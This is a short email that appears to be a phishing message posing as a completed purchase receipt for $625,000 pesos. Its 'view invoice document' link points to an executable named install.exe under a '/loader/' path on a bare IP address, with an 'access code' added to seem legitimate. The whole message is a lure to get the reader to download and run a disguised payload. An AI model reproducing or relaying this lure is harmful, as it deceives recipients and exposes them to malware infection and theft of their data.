 COMMERCIAL PURCHASE RECEIPT
Your purchase Ref. 00034959 for the amount of $625.000 pesos has been successfully c
ompleted. The invoice document is attached for your full confirmation.
VIEW INVOICE DOCUMENT HERE
<http://107.175.247.199/loader/install.exe>
ACCESS CODE: 8657